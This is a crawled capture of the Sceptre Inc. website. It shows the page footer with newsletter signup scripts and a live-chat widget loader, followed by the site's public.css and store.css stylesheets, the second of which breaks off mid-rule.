    //--></script>
<!-- </div> //-->
<footer class="footer clearfix">
    ﻿
    <div class="container">
        <div class="row">
            <div class="col-lg-10 col-lg-offset-1">
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/sceptre-hiring.html">CAREER</a>
                        </dd>
                        <dd>
                            <a href="/support/contactus.html">CONTACT US</a>
                        </dd>
                    </dl>
                    </div>
                <div class="col-md-2 space-big">
                    <dl>
                        <dd>
                            <a href="/support/registration.html">REGISTER PRODUCT</a>
                        </dd>
                        <dd>
                            <a href="/support/warrantyservice.html">WARRANTY SERVICE</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/recycling.html">RECYCLING</a>
                        </dd>
                        <dd>
                            <a href="/support/disclaimer.html">PRIVACY POLICY</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-1">
                    <dl>
                        <dd>
                            <a href="/support/faqs.html">FAQ</a>
                        </dd>
                        <dd>
                            <a href="/support/profiles.html">ABOUT US</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-5">
                    <div class="sns">
                        <a href="https://www.facebook.com/SceptreInc/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon1.png"/>
                        </a>
                        <a href="https://twitter.com/SceptreDisplay" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon2.png"/>
                        </a>
                        <a href="https://www.instagram.com/sceptredisplay/?" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon3.png"/>
                        </a>
                        <a href="https://www.youtube.com/user/SceptreInc" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon4.png"/>
                        </a>
                        <!--<a href="https://sceptreblogs.com/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon5.png" />
                        </a> -->
                    </div>
                    <form id="myForm" method="post" name="mailform">
                        <div class="input-group input-group clearfix">
                            <input id="femail" name="email" type="email" class="form-control "
                                   placeholder="Join our newsletter! Enter Email Here">
                            <span class="input-group-btn">
                <button class="btn btn-default" id="subscribe" type="button" data-toggle="modal"
                        data-target="#newsletterModal">SUBSCRIBE</button>
              </span>
                        </div>
                    </form>
                    <!-- 頁尾訂閱 彈跳視窗 -->
                    <div id="newsletterModal" class="modal fade" tabindex="-1" role="dialog"
                         aria-labelledby="newsletter">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                                aria-hidden="true">&times;</span></button>
                                </div>
                                <div class="modal-body">
                                    <!-- SUBMIT， style:"display:none"  -->
                                    <form action="/support/save_email.php" id="ajax" method="post"
                                          name="mailform">
                                        <div class="page key">
                                            <h4>NEWSLETTER SUBSCRIPTION</h4>
                                            <hr/>
                                            <div class="form-group">
                                                <input id="newsletter_email" type="email" name="email"
                                                       class="form-control"
                                                       placeholder="Join our newsletter! Enter Email Here" required>
                                            </div>
                                            <div class="btns">
                                                <button type="submit">SUBMIT</button>
                                            </div>
                                        </div>
                                    </form>
                                    <!--  style="display:none;" -->
                                    <div class="page done" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p>YOU ARE NOW SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="success_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_done.jpg"
                                                 alt="newsletter_done"/>
                                        </a>
                                    </div>
                                    <!--  style="display:none;"-->
                                    <div class="page error" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p><span id="show_area"></span> IS ALREADY SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="error_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_error.jpg"
                                                 alt="newsletter_error"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- / 頁尾訂閱 彈跳視窗 -->
                </div>
            </div>
        </div>
        <p class="copyright">copyright&copy; 2026 SCEPTRE Inc. All rights reserved.
            <br> *Product(s) specifications subject to change without notice </p>
    </div>

    <script>
        /*$().ready(function() {
            $("#ajax").validate();
        }); */

        $(function () {
            $('#ajax').submit(function (event) {
                event.preventDefault();

                var formEl = $(this);
                var submitButton = $('input[type=submit]', formEl);

                $.ajax({
                    type: 'GET',
                    url: formEl.prop('action'),
                    cache: false,
                    accept: {
                        javascript: 'application/javascript'
                    },
                    data: formEl.serialize(),
                    beforeSend: function () {
                        submitButton.prop('disabled', 'disabled');
                    },
                    success: function (response) {
                        if (response == "true") {
                            $(".key").css('display', 'none');
                            $(".done").css('display', '');
                        } else {
                            $(".key").css('display', 'none');
                            $(".error").css('display', '');
                            $('#show_area').html(response);

                        }
                    }
                }).done(function (data) {
                });
            });
        });

    </script>
    <script>
        jQuery(document).ready(function () {

            $('#subscribe').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $('#newsletter_email').val($('#femail').val());
                $("#femail").val("");
            });
        });
        jQuery(document).ready(function () {
            $('#error_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });

        jQuery(document).ready(function () {
            $('#success_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });
    </script>
</footer>
<div id="gotop"></div>
<div class="hidden-sm hidden-xs">
    <div id="onlineHelpSide">
        <!-- BEGIN ProvideSupport.com Graphics Chat Button Code -->
        <div id="ciDX5l" style="z-index:100;position:absolute"></div>
        <div id="scDX5l" style="display:inline"></div>
        <div id="sdDX5l" style="display:none"></div>
        <script type="text/javascript">
            var seDX5l = document.createElement("script");
            seDX5l.type = "text/javascript";
            var seDX5ls = (location.protocol.indexOf("https") == 0 ? "https" : "http") +
                "://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=" + new Date().getTime();
            setTimeout("seDX5l.src=seDX5ls;document.getElementById('sdDX5l').appendChild(seDX5l)", 1)
        </script>
        <noscript>
            <div style="display:inline">
                <a href="https://www.providesupport.com?messenger=0uzhr7odessl70riv1q0id5rdi">Live Help Desk</a>
            </div>
        </noscript>
        <!-- END ProvideSupport.com Graphics Chat Button Code -->
    </div>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/public.css
body_size: 2827
content:
@import url("jquery.ui.core.css");
@import url("jquery.ui.theme.css");
@import url("jquery.ui.datepicker.css");

/* 連續英文或數字時強制換行 
*********************************************************************/
a, div, p, span th, td {
	word-wrap: break-word;
	word-break: normal;
}
/* 消除連結時的虛線
*********************************************************************/
a {
	outline: none; /* for Firefox Google Chrome */
    behavior:expression(this.onFocus=this.blur()); /* for IE */
	text-decoration: none;
}
ul, ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
ol, ol li {
	margin: 0px;
	padding: 0px;
	list-style-image: none;
	list-style-type: decimal;
	list-style-position: inside;
}
.clear {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
	height: 0;
	margin: 0px;
	padding: 0px;
}
.hidden {
	display: none;
}
body {
	background-color: #FFFFFF;	/*background: url(../images/bg.gif);*/
}
#wrapper {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
}
#header {
	width: 100%;
	float: left;
}
#headerTop {
	width: 100%;
	height: 40px;
	background: #222;
	border-bottom: 1px solid #656565;
	float: left;
	font-family: Verdana, Geneva, sans-serif;
}
#headerTop #position {
	width: 970px;
	margin-right: auto;
	margin-left: auto;
	height: 40px;
	padding-right: 15px;
	padding-left: 15px;
}

/*** 
.logo {
	margin: 0px;
	padding: 12px 0px 0px;
	float: left;
	height: 30px;
}
.logo a {
	background: url(../images/logo.png) no-repeat left top;
	display: block;
	text-indent: -9999px;
	float: left;
	height: 20px;
	width: 139px;
}
***/
#colorSet {
	float: right;
	margin: 0px 0px 0px 0px;
	padding: 11px 0px 0px 13px;
	list-style: none;
	border-left: 1px solid #656565;
	height: 29px;
}
#colorSet li {
	float: left;
	height: 13px;
	width: 13px;
	display: block;
	margin-right: 3px;
	margin-left: 3px;
	padding: 1px 2px 2px 1px;
	position: relative;
}
#colorSet .set {
	background: #999999;
}
#colorSet li a {
	display: block;
	height: 12px;
	width: 12px;
	border: 1px solid #525252;
	float: none;
}
#colorSet li a:hover {
	border: 1px solid #d3d3d3;
}
#colorSet li .color1 {
	background: #333333;
}
#colorSet li .color2 {
	background: #6ac2ea;
}
#colorSet li .color3 {
	background: #9ad151;
}
#colorSet li .color4 {
	background: #c471b3;
}
.lang {
	float: right;
	font-size: 12px;
	color: #FFF;
	border-left: 1px solid #656565;
	width: 58px;
	position: relative;
}
.lang .set {
	background: url(../images/bullet_lang_white.png) no-repeat 40px center;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	display: block;
	color: #FFF;
	width: 46px;
	padding-left: 12px;
	z-index: 999;
}
.lang .set:hover {
	background: #333 url(../images/bullet_lang_white.png) no-repeat 40px center;
}
.lang .openSub {
	background: #FFF url(../images/bullet_lang_red.png) no-repeat 40px center;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	display: block;
	color: #333;
	width: 46px;
	padding-left: 12px;
}
.lang .openSub:hover {
	background: #FFF url(../images/bullet_lang_red.png) no-repeat 40px center;
}
.lang .selectLang {
	height: 40px;
	background: url(../images/lang_sub_bg.png) repeat left top;
	float: left;
	position: absolute;
	width: 80px;
	padding-left: 8px;
	display: none;
	z-index: 999;
}
.lang .selectLang li {
	float: left;
	line-height: 40px;
	height: 40px;
}
.lang .selectLang li a {
	color: #333;
	width: 17px;
	text-align: center;
	margin-right: 10px;
	margin-left: 10px;
}
.lang .selectLang li a:hover {
	color: #c20000;
}
.lang .selectLang li .current {
	border-bottom: 3px solid #c20;
}
.onlineHelp {
	line-height: 40px;
	height: 35px;
	width: 100px;
	background-image: url(../images/icon_online_help.png);
	background-repeat: no-repeat;
	background-position: 18px bottom;
	background-color: #000;
	float: right;
	margin: 0px;
	padding: 7px 0px 0px 42px;
}
.onlineHelp a,.onlineHelp a:hover {
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
	background-color: #000;
}
.login {
	float: right;
	color: #FFF;
	line-height: 40px;
	font-size: 12px;
	border-left: 1px solid #656565;
	padding-left: 11px;
	padding-right: 11px;
	background-color: #222;
}
.home {
	float: right;
	font-size: 12px;
	line-height: 40px;
	height: 40px;
	color: #FFF;
	display: block;
	text-indent: -9999px;
	width: 21px;
	margin: 0px;
	padding: 0px 12px 0px 11px;
	background-image: url(../images/icon_home.png);
	background-repeat: no-repeat;
	background-position: 12px center;
	background-color: #000;
}
.welcome {
	float: right;
	color: #FFF;
	font-weight: normal;
	font-size: 12px;
	font-family: Verdana, Geneva, sans-serif;
	width: 350px;
	text-align: right;
	line-height: 40px;
	height: 40px;
	padding-right: 10px;
}
.login:hover, .onlineHelp:hover, .home:hover {
	/*color: #aaa;*/
	background-color: #333;
}
.colorBar {
	width: 100%;
	height: 68px;
	float: left;
	background: repeat-x center top;
}
.colorBar1 {
	background: url(../images/color_bar1.jpg);
}
.colorBar2 {
	background: url(../images/color_bar2.jpg);
}
.colorBar3 {
	background: url(../images/color_bar3.jpg);
}
.colorBar4 {
	background: url(../images/color_bar4.jpg);
}
.colorSetRadio {
	position: absolute;
	z-index: -1;
	left: 0px;
	top: 0px;
}
#menuPosition {
	width: 1000px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 68px;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#menu {
	float: left;
	width: 552px;
}
#menu .list {
	float: left;
	height: 64px;
}
#menu .list .item {
	float: left;
	width: 138px;
	height: 68px;
	text-align: center;
	position: relative;
	cursor: pointer;
}
#menu .list .item .hit {
	color: #FFF;
	height: 68px;
	font: bold 16px/64px Verdana, Geneva, sans-serif;
}
#menu .list .item .hit:hover {
	color: #CCC;
}
#menu .list .item .arr {
	background: url(../images/bullet_menu_white.png) no-repeat right center;
	padding-right: 20px;
}
#menu .list .item .arr:hover {
	background: url(../images/bullet_menu_over.png) no-repeat right center;
	padding-right: 20px;
}
#menu .list .openSub {
	background: #FFF;
}
#menu .list .openSub .arr {
	background: url(../images/bullet_menu_red.png) no-repeat right center;
	padding-right: 20px;
	color: #C20;
}
#menu .list .openSub .arr:hover {
	background: url(../images/bullet_menu_red.png) no-repeat right center;
	padding-right: 20px;
	color: #C20;
}
.subMenu {
	position: absolute;
	z-index: 999;
	top: 68px;
	display: none;
	background-repeat: no-repeat;
	background-position: left bottom;
	float: left;
	left: 0px;
	padding: 20px 14px 0px;
}
.subMenu .node {
	float: left;
	width: 148px;
	padding-right: 7px;
	padding-left: 7px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333;
}
.subMenu .node a {
	color: #333;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	display: block;
	width: 148px;
	float: left;
	background-repeat: no-repeat;
	background-position: left top;
	padding-top: 93px;
}
.subMenu .node a:hover {
	color: #c20;
	background-position: right top;
}
.navAbout1 {
	background-image: url(../images/menu_about1.png);
}
.navAbout2 {
	background-image: url(../images/menu_about2.png);
}
.navAbout3 {
	background-image: url(../images/menu_about3.png);
}
.navProduct1 {
	background-image: url(../images/menu_product1.png);
}
.navProduct2 {
	background-image: url(../images/menu_product2.png);
}
.navProduct3 {
	background-image: url(../images/menu_product3.png);
}
.navProduct4 {
	background-image: url(../images/menu_product4.png);
}
.navProduct5 {
	background-image: url(../images/menu_product5.png);
}
.navProduct6 {
	background-image: url(../images/menu_product6.png);
}
.navService1 {
	background-image: url(../images/menu_service1.png);
}
.navService2 {
	background-image: url(../images/menu_service2.png);
}
.navService3 {
	background-image: url(../images/menu_service3.png);
}
.navService4 {
	background-image: url(../images/menu_service4.png);
}
.navService5 {
	background-image: url(../images/menu_service5.png);
}
.navService6 {
	background-image: url(../images/menu_service6.png);
}
.aboutMenu {
	background-image: url(../images/menu_bg_short.png);
	width: 515px;
	left: -1px;
	padding-bottom: 40px;
}
.productMenu {
	width: 1000px;
	background-image: url(../images/menu_bg.png);
	left: -138px;
	padding-bottom: 25px;
}
.serviceMenu {
	width: 1000px;
	background-image: url(../images/menu_bg.png);
	left: -414px;
	padding-bottom: 40px;
}
.productMenu .node .productUnit {
	font-family: Verdana, Geneva, sans-serif;
	float: left;
	width: 84px;
	margin: 12px 0px 0px 32px;
	padding: 0px;
}
.productMenu .node .productUnit li {
	float: left;
	margin: 0px 0px 3px;
	/*background-image: url(../images/dotted_line.gif);*/
	background-repeat: repeat-x;
	background-position: left bottom;
	padding: 0px 0px 3px;
	width: 100%;
}
.productMenu .node .productUnit li a {
	color: #555;
	display: block;
	font-size: 12px;
	text-align: left;
	font-family: Arial, Helvetica, sans-serif;
	background-image: url(../images/bullet_news.png);
	background-repeat: no-repeat;
	background-position: 5px 6px;
	float: left;
	font-weight: bold;
	margin: 0px;
	padding: 2px 0px 1px 13px;
	width: 74px;
}
.productMenu .node .productUnit li a:hover {
	color: #333;
	background-color: #eee;
}
#search {
	float: right;
	line-height: 64px;
	height: 64px;
	color: #FFF;
	font-size: 14px;
	width: 270px;
	margin: 0px;
	padding: 0px;
}
#search .textfield {
	border-width: 0px;
	border-style: none;
	background: url(../images/search_bg.png) no-repeat left top;
	height: 31px;
	width: 209px;
	padding-left: 10px;
	float: left;
	margin-top: 16px;
	font-family: Arial, Helvetica, sans-serif;
	color: #777;
	font-size: 14px;
	font-weight: normal;
}
#search .btn {
	background: url(../images/search_btn.png) no-repeat left top;
	border-width: 0px;
	border-style: none;
	height: 31px;
	width: 35px;
	text-indent: -9999px;
	float: left;
	margin-top: 16px;
	font-size: 0px;
	line-height: 0px;
}
#footer {
	float: left;
	width: 100%;
	margin-top: 37px;
}
.footerBg1 {
	background: url(../images/footer_bg1.jpg) center top;
}
.footerBg2 {
	background: url(../images/footer_bg2.jpg) center top;
}
.footerBg3 {
	background: url(../images/footer_bg3.jpg) center top;
}
.footerBg4 {
	background: url(../images/footer_bg4.jpg) center top;
}
#footer #position {
	width: 970px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 20px;
	padding-left: 15px;
}
#footer #footerLogo {
	background: url(../images/logo.png) no-repeat left top;
	text-indent: -9999px;
	height: 20px;
	width: 139px;
	float: left;
	padding: 0px;
	margin-top: 12px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#footer #footerNav {
	float: left;
	border-right: 1px solid #6f6f6f;
	border-left: 1px solid #6f6f6f;
	font: normal 12px Verdana, Geneva, sans-serif;
	width: 600px;
	padding-left: 30px;
	margin-right: 30px;
	margin-left: 30px;
}
#footer #footerNav li {
	float: left;
	width: 190px;
	padding-top: 10px;
	padding-bottom: 10px;
	background-image: url(../images/bullet_footer.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 10px;
}
#footer #footerNav li a {
	color: #FFF;
}
#footer #footerNav li a:hover {
	color: #CCC;
}
#footer #social {
	float: left;
	width: 100px;
	margin-top: 7px;
}
#footer #social h4 {
	margin: 0px 0px 13px;
	padding: 0px;
	color: #FFF;
	font-size: 14px;
}
#footer #social ul {
	float: left;
	width: 100px;
}
#footer #social ul li {
	float: left;
	height: 39px;
	width: 39px;
	text-indent: -9999px;
	padding-right: 11px;
}
#footer #social #facebook {
	background: url(../images/icon_facebook.png) no-repeat left top;
	display: block;
	height: 39px;
	width: 39px;
}
#footer #social #facebook:hover {
	background: url(../images/icon_facebook.png) no-repeat left bottom;
}
#footer #social #twitter {
	background: url(../images/icon_twitter.png) no-repeat left top;
	display: block;
	height: 39px;
	width: 39px;
}
#footer #social #twitter:hover {
	background: url(../images/icon_twitter.png) no-repeat left bottom;
}
#footer #copyright {
	color: #FFF;
	text-align: center;
	height: 44px;
	width: 100%;
	float: left;
	font: normal 12px/44px Verdana, Geneva, sans-serif;
	background: url(../images/copyright_bg.png);
}
#container {
	clear: both;
	width: 940px;
	margin-right: auto;
	margin-left: auto;
}
.unitName {
	background-image: url(../images/line.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 30px;
	color: #333;
	font-weight: normal;
	margin: 0px 0px 20px;
	padding: 15px 0px 20px;
	float: left;
	width: 100%;
	line-height: 36px;
}
#paging {
	float: left;
	margin-top: 45px;
	position: relative;
	clear: both;
}
#paging a {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333;
	line-height: 39px;
	height: 38px;
	display: block;
	width: 37px;
	float: left;
	text-align: center;
	background-image: url(../images/paging_bg.png);
	background-repeat: no-repeat;
	background-position: left top;
}
#paging a:hover {	
    color: #c20;
}
#paging #prev {
	width: 75px;
	background-image: url(../images/paging_prev.png);
}
#paging #next {
	width: 75px;
	background-image: url(../images/paging_next.png);
}
#paging .current {
	background-image: url(../images/paging_current.png);
	color: #FFF;
}
#paging .current:hover {
	color: #CCC;
}
#paging #disablePrev {
	width: 75px;
	background-image: url(../images/paging_prev.png);
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #aaa;
	line-height: 39px;
	height: 38px;
	display: block;
	float: left;
	text-align: center;
}
#paging #disableNext {
	width: 75px;
	background-image: url(../images/paging_next.png);
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #aaa;
	line-height: 39px;
	height: 38px;
	display: block;
	float: left;
	text-align: center;
}
#onlineHelpSide {
	float: left;
	height: 47px;
	width: 52px;
	position: fixed;
	z-index: 9;
	top: 28%;
	right: -2px;
}

#special_desc ul, #special_desc ul li {
	list-style: initial;
	margin-left: 10px;
	padding: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/store.css
body_size: 21362
content:
@charset "utf-8";
@import url("jquery.ui.core.css");
@import url("jquery.ui.theme.css");
@import url("jquery.ui.datepicker.css");

@font-face {
  font-family: 'Antonio Light';
   font-style: normal;
   font-weight: normal;
   src: local("Antonio Light"), url("./fonts/Antonio-Light.woff") format("woff");
}

@font-face {
   font-family: "Antonio Regular";
   font-style: normal;
   font-weight: normal;
   src: local("Antonio Regular"), url("./fonts/Antonio-Regular.woff") format("woff");
}


/*共通樣式
*****************************************/
body {
  background-color: #ffffff;
  color: #333;
  font-family: "Antonio Light";
  margin: 0px;
  padding: 0px;
   font-size: 16px;
   letter-spacing: 0.5px;
}
body,
td,
th,
input,
textarea,
select,
a {
  font-size: 16px;
  letter-spacing: 0.5px;
}

a {
  text-decoration: none;
  /* color: #be0404; */
}

a:hover {
  color: #a00404;
  text-decoration: none;
}

@media screen and (max-width: 480px) {
  body,
  td,
  th,
  input,
  textarea,
  select,
  a {
    font-size: 15px;
    letter-spacing: 0.2px;
  }
}

.h1 {
  font-size: 2em;
  font-weight: bold;
}
form {
  padding: 0;
  margin: 0;
  display: inline;
}
input[type="text"],
input[type="password"],
textarea {
  /* background: #F8F8F8; */
  border: 1px solid #cccccc;
  padding: 3px;
  margin-left: 0px;
  margin-right: 0px;
}
select {
  background: #f8f8f8;
  border: 1px solid #cccccc;
  padding: 2px;
}
label {
  cursor: pointer;
}
/* layout */
#container {
  width: auto;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
}
#column-left {
  margin-left: 50px;
  float: left;
  width: auto;
}
#column-right {
  float: right;
  width: 180px;
}
#content {
  min-height: 400px;
  margin-bottom: 25px;
}
#column-left + #column-right + #content,
#column-left + #content {
}
#column-right + #content {
}

.visible-1200 {
  display: none;
}
@media (min-width: 1201px) {
  .visible-1200 {
    display: block;
  }
}

/* box-left */
.box-left {
  width: auto;
  margin-bottom: 10px;
}
.box-left .box-left-heading {
  border: 1px solid #dbdee1;
  background: #6b6b6b;
  padding: 8px 10px 7px 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
}
.box-left .box-left-content {
  background: #eee;
  border-left: 1px solid #dbdee1;
  border-right: 1px solid #dbdee1;
  border-bottom: 1px solid #dbdee1;
  padding: 10px;
  font-size: 13px;
  height: auto;
}

/* box */
.box {
  width: auto;
}
.box .box-heading {
  -webkit-border-radius: 7px 7px 0px 0px;
  -moz-border-radius: 7px 7px 0px 0px;
  -khtml-border-radius: 7px 7px 0px 0px;
  border-radius: 7px 7px 0px 0px;
  border: 1px solid #dbdee1;
  background: url("../image/background.png") repeat-x;
  padding: 8px 10px 7px 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  line-height: 14px;
  color: #333;
}
.box .box-content {
  background: #ffffff;
  -webkit-border-radius: 0px 0px 7px 7px;
  -moz-border-radius: 0px 0px 7px 7px;
  -khtml-border-radius: 0px 0px 7px 7px;
  border-radius: 0px 0px 7px 7px;
  border-left: 1px solid #dbdee1;
  border-right: 1px solid #dbdee1;
  border-bottom: 1px solid #dbdee1;
  padding: 10px;
  font-size: 13px;
  height: 315px;
}
/* box products */
.box-product {
  width: 100%;
  overflow: auto;
}
.box-product > div {
  width: 130px;
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  margin-bottom: 20px;
}
#column-left + #column-right + #content .box-product > div {
  width: 119px;
}
.box-product .image {
  display: block;
  margin-bottom: 0px;
}
.box-product .image img {
  padding: 3px;
  border: 1px solid #e7e7e7;
}
.box-product .name a {
  color: #38b0e3;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
}
.box-product .price {
  display: block;
  font-weight: bold;
  color: #333333;
  margin-bottom: 4px;
}
.box-product .price-old {
  text-decoration: line-through;
}
.box-product .price-new {
  color: #f00;
  font-weight: bold;
}
.box-product .rating {
  display: block;
  margin-bottom: 4px;
}
.box-product .notewording_grid {
  height: 12px;
  margin-bottom: 4px;
}
/* box category */
ul.box-category,
ul.box-category ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-category > li:first-child {
  padding: 0px 8px 8px 0px;
}
ul.box-category > li {
  padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
  border-top: 1px solid #eeeeee;
}
ul.box-category > li > a {
  text-decoration: none;
  font-size: 14px;
  color: #333;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li a.active {
  font-size: 13px;
  font-weight: bold;
}
ul.box-category > li a.active + ul {
  display: block;
}
ul.box-category > li ul > li {
  padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  font-size: 13px;
  text-decoration: none;
  display: block;
}
ul.box-category > li ul > li > a.active {
  font-weight: bold;
}
/* box filter */
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #eeeeee;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}

/* button */
a.button {
  background: #3d3d82;
  color: #fff;
  padding: 1px 20px;
  border: none;
  font-size: 17px;
  cursor: pointer;
}
input.button {
  background: #3d3d82;
  color: #fff;
  padding: 1px 20px;
  border: none;
  font-size: 17px;
}
a.button:hover,
input.button:hover {
  background: #32326b;
}

/* button-disabled */
a.button-disabled,
input.button-disabled {
  cursor: pointer;
  color: #ffffff;
  line-height: 12px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  background: url("../image/button.png") top left repeat-x;
  -webkit-border-radius: 7px 7px 7px 7px;
  -moz-border-radius: 7px 7px 7px 7px;
  -khtml-border-radius: 7px 7px 7px 7px;
  border-radius: 7px 7px 7px 7px;
  -webkit-box-shadow: 0px 2px 2px #dddddd;
  -moz-box-shadow: 0px 2px 2px #dddddd;
  box-shadow: 0px 2px 2px #dddddd;
}
a.button-disabled {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
}
input.button-disabled {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 12px 0px 12px;
}
a.button-disabled:hover,
input.button-disabled:hover {
  background: url("../image/button.png") repeat-x;
  cursor: url("../image/no-drop.png"), auto;
}

/*buttoncart */
a.buttoncart,
input.buttoncart {
  cursor: pointer;
  color: #ffffff;
  line-height: 12px;
}
a.buttoncart {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
}
input.buttoncart {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 14px 0px 14px;
}
a.buttoncart:hover,
input.buttoncart:hover {
  /* background: url('../image/button.png') repeat-x; */
  color: #000;
}

/*buttoncart disabled */
a.buttoncart-disabled,
input.buttoncart-disabled {
  cursor: url("../image/no-drop.png"), auto;
  color: #ffffff;
  line-height: 12px;
}
a.buttoncart-disabled {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
  background: #777 !important;
}
input.buttoncart-disabled {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 14px 0px 14px;
  background: #777 !important;
}
button.buttoncart-disabled {
  margin: 0;
  border: 0;
  /* height: 25px; */
  padding: 0px 14px 0px 14px;
  background: #777 !important;
}

a.buttoncart-disabled:hover,
input.buttoncart-disabled:hover,
button.buttoncart-disabled:hover {
  /* background: url('../image/button.png') repeat-x; */
  color: #000;
  cursor: url("../image/no-drop.png"), auto;
}

.breadcrumb {
  color: #cccccc;
  margin-bottom: 10px;
  border-radius: 0px !important;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin-bottom: 15px;
  color: #555555;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.success {
  background: #eaf7d9 url("../image/success.png") 10px center no-repeat;
  border: 1px solid #bbdf8d;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
.warning {
  background: #ffd1d1 url("../image/warning.png") 10px center no-repeat;
  border: 1px solid #f8acac;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.attention {
  background: #fff5cc url("../image/attention.png") 10px center no-repeat;
  border: 1px solid #f2dd8c;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.required {
  color: #ff0000;
  font-weight: bold;
}
.error {
  display: block;
  color: #ff0000;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  font-family: Verdana, Geneva, sans-serif;
  display: block;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form tr td:first-child {
  width: 150px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
input.large-field,
select.large-field {
  width: 300px;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
table.list td {
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
table.list thead td {
